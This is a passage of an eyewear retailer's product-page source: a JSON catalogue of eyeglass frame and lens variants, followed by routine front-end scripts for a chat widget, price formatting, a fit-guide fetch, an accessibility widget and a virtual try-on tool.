      				"title": "NOLAN-Fog / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Fog",
      						
      					
      				
      				"split_title": ["NOLAN","Fog \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 5275342340236,
      				"variant_id": 43225518997644,
      				"title": "NOLAN-Ghost / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Ghost",
      						
      					
      				
      				"split_title": ["NOLAN","Ghost \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 5275342143628,
      				"variant_id": 43225511559308,
      				"title": "NOLAN-Kola Tortoise / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["NOLAN","Kola Tortoise \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 7226644496524,
      				"variant_id": 43225506480268,
      				"title": "NOLAN-Lagoon / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Lagoon",
      						
      					
      				
      				"split_title": ["NOLAN","Lagoon \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8212453458060,
      				"variant_id": 44298144743564,
      				"title": "Nolan-Pinyon Grove + Santa Fe / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Pinyon Grove","Santa Fe"],
      						
      					
      				
      				"split_title": ["Nolan","Pinyon Grove + Santa Fe \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8068961861772,
      				"variant_id": 43799109337228,
      				"title": "Nolan-Santa Fe Tortoise / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Nolan","Santa Fe Tortoise \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8212453425292,
      				"variant_id": 44298144710796,
      				"title": "Nolan-Sonora Whiskey / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Sonora Whiskey",
      						
      					
      				
      				"split_title": ["Nolan","Sonora Whiskey \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 6825020063884,
      				"variant_id": 43225486164108,
      				"title": "PEELE-Satin Black + Brindle Tortoise / Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Satin Black","Brindle Tortoise"],
      						
      					
      				
      				"split_title": ["PEELE","Satin Black + Brindle Tortoise \/ Clear","54"]
      			},
      			
      			{
      				"product_id": 6825021374604,
      				"variant_id": 43225378848908,
      				"title": "PEELE-Satin Japanese + Gold Sorrel / Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Satin Japanese","Gold Sorrel"],
      						
      					
      				
      				"split_title": ["PEELE","Satin Japanese + Gold Sorrel \/ Clear","54"]
      			},
      			
      			{
      				"product_id": 7226600161420,
      				"variant_id": 43225247613068,
      				"title": "POZY-Crystal Black + Cosmos Tortoise / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Crystal Black","Cosmos Tortoise"],
      						
      					
      				
      				"split_title": ["POZY","Crystal Black + Cosmos Tortoise \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 7226606911628,
      				"variant_id": 43225234407564,
      				"title": "POZY-Tahoe Tortoise / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Tahoe Tortoise",
      						
      					
      				
      				"split_title": ["POZY","Tahoe Tortoise \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 7226602782860,
      				"variant_id": 43225230573708,
      				"title": "POZY-Timber Tortoise / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Timber Tortoise",
      						
      					
      				
      				"split_title": ["POZY","Timber Tortoise \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 7488268435596,
      				"variant_id": 43220921614476,
      				"title": "RILKO-Crystal Black / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["RILKO","Crystal Black \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 7488269353100,
      				"variant_id": 43220916600972,
      				"title": "RILKO-Kola Tortoise / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["RILKO","Kola Tortoise \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 7488270205068,
      				"variant_id": 43220912996492,
      				"title": "RILKO-Oak / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Oak",
      						
      					
      				
      				"split_title": ["RILKO","Oak \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 7488271712396,
      				"variant_id": 43220910014604,
      				"title": "RILKO-Sonora / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Sonora",
      						
      					
      				
      				"split_title": ["RILKO","Sonora \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 8068962156684,
      				"variant_id": 43799110189196,
      				"title": "Roxine-Almond Tortoise / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Almond Tortoise",
      						
      					
      				
      				"split_title": ["Roxine","Almond Tortoise \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 8068962189452,
      				"variant_id": 43799110451340,
      				"title": "Roxine-Dawn / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Dawn",
      						
      					
      				
      				"split_title": ["Roxine","Dawn \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 8068962091148,
      				"variant_id": 43799109566604,
      				"title": "Roxine-Negroni / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Roxine","Negroni \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 8068962058380,
      				"variant_id": 43799109533836,
      				"title": "Roxine-Vesper / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Vesper",
      						
      					
      				
      				"split_title": ["Roxine","Vesper \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7363458793612,
      				"variant_id": 43220907196556,
      				"title": "ROZIN-Allegra/Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Allegra",
      						
      					
      				
      				"split_title": ["ROZIN","Allegra\/Clear","50"]
      			},
      			
      			{
      				"product_id": 7363455090828,
      				"variant_id": 43220904214668,
      				"title": "ROZIN-Crystal Black/Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["ROZIN","Crystal Black\/Clear","50"]
      			},
      			
      			{
      				"product_id": 7363457974412,
      				"variant_id": 43220902084748,
      				"title": "ROZIN-Kola Tortoise/Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["ROZIN","Kola Tortoise\/Clear","50"]
      			},
      			
      			{
      				"product_id": 7363459252364,
      				"variant_id": 43220899823756,
      				"title": "ROZIN-Pacifica/Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Pacifica",
      						
      					
      				
      				"split_title": ["ROZIN","Pacifica\/Clear","50"]
      			},
      			
      			{
      				"product_id": 8212452671628,
      				"variant_id": 44298142417036,
      				"title": "Shara-Fern / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Fern",
      						
      					
      				
      				"split_title": ["Shara","Fern \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8212452540556,
      				"variant_id": 44298142285964,
      				"title": "Shara-Golden Daze Tortoise / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Golden Daze Tortoise",
      						
      					
      				
      				"split_title": ["Shara","Golden Daze Tortoise \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8212452507788,
      				"variant_id": 44298142253196,
      				"title": "Shara-Mykonos / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Mykonos",
      						
      					
      				
      				"split_title": ["Shara","Mykonos \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8212452573324,
      				"variant_id": 44298142318732,
      				"title": "Shara-Orchid / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Orchid",
      						
      					
      				
      				"split_title": ["Shara","Orchid \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 5275341488268,
      				"variant_id": 43220837335180,
      				"title": "Soph-Hazy Lilac / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Hazy Lilac",
      						
      					
      				
      				"split_title": ["Soph","Hazy Lilac \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 8068961992844,
      				"variant_id": 43799109468300,
      				"title": "Soph-Oak / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Oak",
      						
      					
      				
      				"split_title": ["Soph","Oak \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 5275341521036,
      				"variant_id": 43220833239180,
      				"title": "Soph-Sierra Brown + Gradient / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Sierra Brown","Gradient"],
      						
      					
      				
      				"split_title": ["Soph","Sierra Brown + Gradient \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 7226661044364,
      				"variant_id": 43220830847116,
      				"title": "Soph-Tahoe Tortoise / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Tahoe Tortoise",
      						
      					
      				
      				"split_title": ["Soph","Tahoe Tortoise \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 6825010397324,
      				"variant_id": 43220820492428,
      				"title": "SOSHA-Hazy Lilac + Tahoe Tortoise / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Hazy Lilac","Tahoe Tortoise"],
      						
      					
      				
      				"split_title": ["SOSHA","Hazy Lilac + Tahoe Tortoise \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 6825007349900,
      				"variant_id": 43220803387532,
      				"title": "SOSHA-Magnolia + Suede / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Magnolia","Suede"],
      						
      					
      				
      				"split_title": ["SOSHA","Magnolia + Suede \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 6825000730764,
      				"variant_id": 43220796309644,
      				"title": "SOSHA-Pinyon + Emerald / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Pinyon","Emerald"],
      						
      					
      				
      				"split_title": ["SOSHA","Pinyon + Emerald \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 6825009250444,
      				"variant_id": 43220793458828,
      				"title": "SOSHA-Tahoe Tortoise + Rose / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Tahoe Tortoise","Rose"],
      						
      					
      				
      				"split_title": ["SOSHA","Tahoe Tortoise + Rose \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 7905661026444,
      				"variant_id": 43225614778508,
      				"title": "Spyre-Enamel Rose Gold / Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Enamel Rose Gold",
      						
      					
      				
      				"split_title": ["Spyre","Enamel Rose Gold \/ Clear","54"]
      			},
      			
      			{
      				"product_id": 7905661124748,
      				"variant_id": 43225614909580,
      				"title": "Spyre-Satin Black / Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Satin Black",
      						
      					
      				
      				"split_title": ["Spyre","Satin Black \/ Clear","54"]
      			},
      			
      			{
      				"product_id": 7905661157516,
      				"variant_id": 43225614942348,
      				"title": "Spyre-Satin Japanese Gold / Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Satin Japanese Gold",
      						
      					
      				
      				"split_title": ["Spyre","Satin Japanese Gold \/ Clear","54"]
      			},
      			
      			{
      				"product_id": 7905661091980,
      				"variant_id": 43225614876812,
      				"title": "Spyre-Silver & Classic Gold / Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Silver \u0026 Classic Gold",
      						
      					
      				
      				"split_title": ["Spyre","Silver \u0026 Classic Gold \/ Clear","54"]
      			},
      			
      			{
      				"product_id": 7226656227468,
      				"variant_id": 43220746829964,
      				"title": "ST. MALO II-Ash / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Ash",
      						
      					
      				
      				"split_title": ["ST. MALO II","Ash \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 7226647380108,
      				"variant_id": 43220741619852,
      				"title": "ST. MALO II-Cirus + Americano / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Cirus","Americano"],
      						
      					
      				
      				"split_title": ["ST. MALO II","Cirus + Americano \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 7226648920204,
      				"variant_id": 43220719796364,
      				"title": "ST. MALO II-Khaki Crystal / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Khaki Crystal",
      						
      					
      				
      				"split_title": ["ST. MALO II","Khaki Crystal \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 5275350237324,
      				"variant_id": 43220713570444,
      				"title": "ST. MALO II-Kola Tortoise / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["ST. MALO II","Kola Tortoise \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 8068961075340,
      				"variant_id": 43799108321420,
      				"title": "Talyn-Cambria / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["Talyn","Cambria \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 8068961173644,
      				"variant_id": 43799108583564,
      				"title": "Talyn-Nightshade / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Nightshade",
      						
      					
      				
      				"split_title": ["Talyn","Nightshade \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 8068961140876,
      				"variant_id": 43799108386956,
      				"title": "Talyn-Santa Fe Tortoise / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Talyn","Santa Fe Tortoise \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 6675430899852,
      				"variant_id": 43220513423500,
      				"title": "WELK-Magnolia / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Magnolia",
      						
      					
      				
      				"split_title": ["WELK","Magnolia \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 6675430965388,
      				"variant_id": 43220505821324,
      				"title": "WELK-Sterling / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Sterling",
      						
      					
      				
      				"split_title": ["WELK","Sterling \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 6825011282060,
      				"variant_id": 43220498776204,
      				"title": "WILT-Slate + Cold Brew / Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Slate","Cold Brew"],
      						
      					
      				
      				"split_title": ["WILT","Slate + Cold Brew \/ Clear","54"]
      			},
      			
      			{
      				"product_id": 6825014624396,
      				"variant_id": 43220454736012,
      				"title": "WILT-Stingray + Cold Brew / Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Stingray","Cold Brew"],
      						
      					
      				
      				"split_title": ["WILT","Stingray + Cold Brew \/ Clear","54"]
      			},
      			
      			{
      				"product_id": 6825016918156,
      				"variant_id": 43220451983500,
      				"title": "WILT-Stout + Brindle Tortoise / Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Stout","Brindle Tortoise"],
      						
      					
      				
      				"split_title": ["WILT","Stout + Brindle Tortoise \/ Clear","54"]
      			},
      			
      			{
      				"product_id": 7363453943948,
      				"variant_id": 43220446150796,
      				"title": "ZONIA-Rose Gold TBC/Baja-54",
      				
      					
      						
      						

      						"lens_color": "Baja",
      						
      						"frame_colors": "Rose Gold TBC",
      						
      					
      				
      				"split_title": ["ZONIA","Rose Gold TBC\/Baja","54"]
      			},
      			
      			{
      				"product_id": 7363447160972,
      				"variant_id": 43220443627660,
      				"title": "ZONIA-Satin Black Brindle Tortoise/Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Satin Black Brindle Tortoise",
      						
      					
      				
      				"split_title": ["ZONIA","Satin Black Brindle Tortoise\/Clear","54"]
      			},
      			
      			{
      				"product_id": 7363449290892,
      				"variant_id": 43220442448012,
      				"title": "ZONIA-Satin Japanese Gold Cosmos Tortoise/Clear-54",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Satin Japanese Gold Cosmos Tortoise",
      						
      					
      				
      				"split_title": ["ZONIA","Satin Japanese Gold Cosmos Tortoise\/Clear","54"]
      			},
      			
      			{
      				"product_id": 8212452769932,
      				"variant_id": 44298142548108,
      				"title": "Zyra-Classic Gold / Clear-57",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Classic Gold",
      						
      					
      				
      				"split_title": ["Zyra","Classic Gold \/ Clear","57"]
      			},
      			
      			{
      				"product_id": 8212452802700,
      				"variant_id": 44298142580876,
      				"title": "Zyra-Rose Gold / Clear-57",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Rose Gold",
      						
      					
      				
      				"split_title": ["Zyra","Rose Gold \/ Clear","57"]
      			},
      			
      			{
      				"product_id": 8212452737164,
      				"variant_id": 44298142515340,
      				"title": "Zyra-Silver / Clear-57",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Silver",
      						
      					
      				
      				"split_title": ["Zyra","Silver \/ Clear","57"]
      			}
      			
      		
      		]
      		
      	}
      ]
    </script>

    <script
      type="text/javascript"
      defer
    >
      let chatWithUsLink = document.querySelector('a[href="#chat-with-us"]');
      if (chatWithUsLink) {
        chatWithUsLink.addEventListener('click', (event) => {
          event.preventDefault();

          if (!GorgiasChat) {return false}
          GorgiasChat.open();
        });
      }

      function logColorResearch() {
        // Detailed JSON generated information - split by Sunglasses & Eyeglasses
        let sunOrEyes = JSON.parse(document.querySelector('#sun_or_eyes').innerHTML);
        console.log(sunOrEyes[0]);

        // Pure Liquid First Color Arrays - split by Sunglasses & Eyeglasses
        let sunglassesTitles = ["Negroni","Santa Fe Tortoise","Eden","Negroni","Recycled Black","Negroni","Champagne Crystal","Champagne Crystal","Kola Tortoise","Cambria","Cirus","Eden","Recycled Black","Honey","Kola Tortoise","Pinyon Grove","Recycled Black","Tahoe Rose","Cambria","Champagne Crystal","Honey","Moab Tortoise","Pinyon Grove","Recycled Black","Absinthe","Eclipse","Serenade","Cosmos Tortoise","Ivory Tortoise","Negroni","Recycled Black","Ghost","Recycled Black","Ristretto Tortoise","Absinthe","Espresso Tortoise","Honey","Recycled Black","Golden Daze Tortoise","Golden Hour\/Daydream","Nectar","Recycled Black\/Reposado Gradient","Diamond","Recycled Black","Cactus Quartz","Coral Tortoise","Cranberry","Ivory Coral","Recycled Black","Tamarin Tortoise","Cranberry","Henna","New Blonde","Oso Tortoise","Recycled Black","Recycled Black","Twilight Polarized","Recycled Black","Sage Opal","Sencha","Almond Tortoise","Chai Tortoise","Dawn","Mist","Cactus Quartz","New Blonde","Recycled Black","Ristretto Tortoise","Eden","Recycled Black","Santa Fe Tortoise","Golden Hour","Recycled Black","Villa","Coral Tortoise","Ivory Tortoise","Honey","Nero Tortoise","Recycled Black\/Green Polarized","Brindle Tortoise","Dawn","Rose","Brindle Tortoise","Recycled Black","Slate","Gum","Recycled Black","Absinthe","Brindle Tortoise","Clove","Recycled Black","Brindle Tortoise","Brindle Tortoise","Cambria","Cambria","Cirus","Cirus","Crystal Clear","Crystal Clear","Ghost","Ghost","Honey","Honey","Honey","Honey","Oak","Oak","Santa Fe Tortoise","Santa Fe Tortoise","Shadow","Shadow","Recycled Black","Cactus Quartz","Cambria","Recycled Black","Recycled Black","Santa Fe Tortoise","Scout Tortoise","Bonbon Tortoise","Cardinal","Recycled Black","Split Finish Moab Tortoise","Split Moab Tortoise","Twilight","Absinthe","Cambria","Recycled Black","Kola Tortoise","Recycled Black","Brindle Tortoise","Brindle Tortoise","Burlwood","Cambria","Cirus","Crystal Clear","Eden","Eden","Ghost","Kola Tortoise","Matte Rootbeer","Recycled Black","Recycled Black","Recycled Black","Santa Fe Tortoise","Santa Fe Tortoise","Slate","Allegra","Champagne Crystal","New Blonde","Recycled Black","Ristretto Tortoise","Dawn","Diamond","Oak","Recycled Black","Recycled Black","Cambria","Negroni","Oso Tortoise","Recycled Black","Santa Fe Tortoise","Recycled Black","Kola Tortoise","Sonora Whiskey","Pinyon Grove","Diamond","Sonora Whiskey","Negroni","Negroni","Negroni","Negroni","Kola Tortoise","Sunwave","Sunwave","Recycled Black","Eclipse","Stab East","Negroni"];
        let eyeglassesTitles = ["Crystal Black Cosmos","Echo","Hearth","Pacific","Pismo","Azure Smoke","Azure Smoke","Basil","Basil","Crystal Black","Crystal Black","Crystal Black\/Clear","Dawn","Dawn","Dawn","Fernwood","Fernwood","Khaki Crystal\/Clear","Khaki Crystal\/Clear","Khaki Crystal\/Clear","Kola Tortoise","Kola Tortoise","Kola Tortoise","Santa Fe Tortoise","Santa Fe Tortoise","Satin Black","Satin Japanese Gold","Shiny Silk","Crystal Black\/Clear","Grove\/Clear","Kola Tortoise\/Clear","Marin\/Clear","Avalon","Cherry Cola","Dawn","Pinyon","Absinthe","Agave Tortoise","Cliff","Canyon","Kola Tortoise","Sebring","Spruce","Almond Tortoise","Dawn","Sunstone","Tahoe Tortoise","Japanese Gold","Satin Black","Silver \u0026 Classic Gold","Bonbon Tortoise","Dawn","Hazy Lilac","Kola Tortoise","Oxblood","Saffron","Spruce","Cirus","Kola Tortoise","Sierra Brown Gradient","Stingray","Glaze","Hearth","Sable","Vapor","Crystal Black","Fernwood","Kola Tortoise","Marin","Allegra Almond Tortoise","Crystal Black Cosmos Tortoise","Horizon Tahoe Tortoise","Crystal Black","Mykonos","Orchid","Reef","Bermuda","Crystal Black","Oak","Rose Gold\/Clear","Satin Black","Split Finish Japanese Gold","Charcoal Tortoise","Cirus Americano","Crystal Black","Santa Fe Tortoise","Cirus","Crystal Black","Khaki Crystal","Yuzu","Cosmos Tortoise","Crystal Black","Derby","Fernwood","Crystal Black\/Clear","Grove\/Clear","Kola Tortoise\/Clear","Sonora Whiskey\/Clear","Hazy Lilac","Kola Tortoise","Rose","Brindle Tortoise","Crystal Black","Ginger","Swim","Kiln","Maple","Satin Japanese Gold","Tawny","Black Gold","Brushed Light Gold","Satin Silk","Almond Tortoise","Crystal Black","Myan","Yuzu","Crystal Black","Crystal Clear","Grove","Mocha","Cambria","Crystal Black","Karma","Phantom","Mykonos","Nero Tortoise","Oak","Oxblood","Panama","Recycled Black","Canyon","Crystal Black\/Clear","Fernwood","Kola Tortoise","Marrakesh","Oak","Santa Fe Tortoise","Charcoal Tortoise","Crystal Black","Fog","Ghost","Kola Tortoise","Lagoon","Pinyon Grove","Santa Fe Tortoise","Sonora Whiskey","Satin Black","Satin Japanese","Crystal Black","Tahoe Tortoise","Timber Tortoise","Crystal Black","Kola Tortoise","Oak","Sonora","Almond Tortoise","Dawn","Negroni","Vesper","Allegra\/Clear","Crystal Black\/Clear","Kola Tortoise\/Clear","Pacifica\/Clear","Fern","Golden Daze Tortoise","Mykonos","Orchid","Hazy Lilac","Oak","Sierra Brown","Tahoe Tortoise","Hazy Lilac","Magnolia","Pinyon","Tahoe Tortoise","Enamel Rose Gold","Satin Black","Satin Japanese Gold","Silver \u0026 Classic Gold","Ash","Cirus","Khaki Crystal","Kola Tortoise","Cambria","Nightshade","Santa Fe Tortoise","Magnolia","Sterling","Slate","Stingray","Stout","Rose Gold TBC\/Baja","Satin Black Brindle Tortoise\/Clear","Satin Japanese Gold Cosmos Tortoise\/Clear","Classic Gold","Rose Gold","Silver"];

        console.log('sunglassesTitles:', [...new Set(sunglassesTitles)].sort());
        console.log('eyeglassesTitles:', [...new Set(eyeglassesTitles)].sort());

        alert('check the console');
      }

      function updateHandle(handle, selectedOption) {
        if (!handle || !selectedOption) {return false}

        return handle.slice(0, -2) + selectedOption.slice(0, 2)
      }

      function formatPrice(price) {
        const nf = new Intl.NumberFormat('en-US', {
          style: 'currency',
          currency: 'USD',
        });
        return nf.format(parseFloat(price) / 100);
      }

      /*function updateMainProductSection(handle, sku, variants) {
        if (!handle || !sku || !variants) {return false}

        let selectedVariant = variants.find(variant => variant.sku === sku);

        if (typeof selectedVariant !== 'object') {return false}
      }*/

      function updateFitGuideSection(handle, selectedOption) {
        let currentHandle;

        if (!selectedOption) {currentHandle = handle}
        currentHandle = updateHandle(handle, selectedOption);

        if (!currentHandle) {return false}

        fetch(`/products/${currentHandle}?section_id=pdp-fit-guide`)
        .then(response => {
          if (!response.ok) {
            throw new Error('Network response was not ok');
          }
          return response.text(); // We expect HTML content as a response
        })
        .then(html => {
          // Use a temporary element in JS for easier query selection
          let tempElement = document.createElement('div');
          tempElement.innerHTML = html;

          let tempFitGuide = tempElement.querySelector('.pdp-fit-guide');
          if (!tempFitGuide) {return false}

          let mainFitGuide = document.querySelector('.pdp-fit-guide');
          if (!mainFitGuide) {return false}

          // Update PDP Fit Guide Section
          mainFitGuide.innerHTML = tempFitGuide.innerHTML;
                  let current_frame_fit = document.getElementById('current-frame-fit');
                  current_frame_fit.innerText = tempFitGuide.querySelector('#fit-guide_fit').innerText.toUpperCase();


        })
        .catch(error => {
          console.error('There has been a problem with your fetch operation:', error);
        });
      }
    </script>

    

    <!-- START accessibe Accessibility -->
    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146ff8', triggerColor : '#fcb900', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels2', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 80, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 80, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <!-- END accessibe Accessibility script -->

    
      <!-- FITMIX: VIRTUAL TRY-ON -->
      <modal-vto id="PopupModal-VTO" class="popup-modal">
        <div
            role="dialog"
            aria-label=""
            aria-modal="true"
            class="popup-modal__content"
            tabindex="-1">
          <div class="popup-modal__content-header"></div>

          <scroll-shadow>
            <div class="popup-modal__content-info">
              <button
                  id="ModalClose-VTO"
                  type="button"
                  class="popup-modal__toggle closeVTO"
                  aria-label="Close">
                
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

              </button>

              <div id="fitmixContainer"></div>
            </div>
          </scroll-shadow>

          <div class="popup-modal__content-footer"></div>
        </div>
      </modal-vto>
      <!-- END: FITMIX: VIRTUAL TRY-ON -->

      <!-- FitMix script -->
      <script src="//vto-advanced-integration-api.fittingbox.com/index.js" type="text/javascript"></script>
      

      
      <script src="//raen.com/cdn/shop/t/472/assets/modal-dialog.js?v=118103498000879663501765931204"></script>
      <!-- END: FitMix script -->
    

    <script type="text/javascript" defer>
      let collectionGrid = document.querySelector('#product-grid');
      if (collectionGrid) {
        collectionGrid.addEventListener('click', (event) => {
          const customSwatch = event.target.closest('.custom-swatch');
          if (!customSwatch) return;

          const productCard = customSwatch.closest('product-card.product-card');
          const productCardQuickViews = productCard.querySelectorAll('quick-view');
          if (!productCard) return;

          const frameColor = productCard.querySelector('.frame-and-lens .frame-color');
          const frameLens = productCard.querySelector('.frame-and-lens .lens-color');
          const primaryImage = productCard.querySelector('.product-primary-image');
          const secondaryImage = productCard.querySelector('.product-secondary-image');
          const relatedTitle = customSwatch.dataset.relatedTitle;
          const image1 = customSwatch.dataset.image1;
          const srcset1 = customSwatch.dataset.image1Srcset;
          const image2 = customSwatch.dataset.image2;
          const srcset2 = customSwatch.dataset.image2Srcset;
          if (!relatedTitle || !frameColor || !frameLens || !primaryImage || !secondaryImage || !image1 || !image2) return;

          frameColor.innerText = relatedTitle.split(' / ')[0].split('-')[1];
          frameLens.innerText = relatedTitle.split(' / ')[1].split('-')[0];
          primaryImage.src = image1;
          primaryImage.srcset = srcset1;
          secondaryImage.src = image2;
          secondaryImage.srcset = srcset2;

          if (!productCardQuickViews.length) return;
          productCardQuickViews.forEach(productCardQuickView => {
            productCardQuickView.setAttribute('data-product-handle', customSwatch.href.split('/products/')[1]);
          });
        });
      }

      function hideUnavailableSizes(availableSizes, isMainProduct) {
        if (!availableSizes) { return false; }

